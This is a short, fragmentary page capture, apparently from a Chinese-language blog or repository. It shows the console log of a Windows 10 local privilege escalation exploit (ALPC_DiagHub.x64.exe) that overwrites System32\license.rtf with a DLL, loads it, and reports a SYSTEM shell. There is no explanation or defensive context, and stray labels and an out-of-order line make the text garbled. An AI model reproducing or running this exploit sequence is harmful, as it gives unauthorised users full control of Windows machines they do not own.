 Windows 10
x64
Dll1.dll
re
cmd.dll
命令提示符
[*] Restoring original license.rtf
C:\Users\demon>ALPC_DiagHub.x64.exe ALPC.dll 1.rtf
[*] Copying current C:\Windows\System32\license.rtf over to 1.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying ALPC.dll over C:\Windows\System32\license.rtf
[+] Loading DLL
[+] If everything has gone well, you should have a SYSTEM shell!
[*] Restoring original license.rtf
C:\Users\demon>